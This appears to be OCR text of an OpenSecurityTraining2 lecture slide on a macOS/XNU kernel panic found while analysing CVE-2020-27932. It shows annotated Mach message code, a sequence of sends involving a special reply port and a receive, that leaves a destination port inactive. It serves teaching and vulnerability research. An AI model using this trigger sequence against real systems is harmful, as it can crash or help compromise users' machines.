 We found a new panic while analyzing CVE-2020-27932
send a null port to
dst_port, use
special_reply_port
as reply port
send(dst_port, //send_port
special_reply_port,//reply_port
0, //msg_port
MACH_SEND_SYNC_BOOTSTRAP_CHECKIN,
MACH_MSG_TYPE_COPY_SEND);
This is just establishing the
linkage from the special reply
port to the destination port, the
same as before, which in and of
itself is legitimate
This is what sends the
code down a different path
than CVE-2020-27932
which used
host_request_notification()
send(special_reply_port,//send_port
special_reply_port,//reply_port
special_reply_port,//msg_port
MACH_SEND_SYNC_BOOTSTRAP_CHECKIN,
MACH_MSG_TYPE_COPY_SEND);
send special_reply_port
to itself, use itself as
reply port
receive from
dst_port
mach_msg_header_t* rcv = malloc(0x1000);
memset(rcv, 0, 0x1000);
rcv->msgh_size = 0x1000;
rcv->msgh_local_port = dst_port;
mach_msg_receive(rcv);
dst_port became inactive!
"Using inactive port 0xffffff86956be3f0"
From [7]
Xeno Kovah & Kc Udonsi, OST2, CC-BY-SA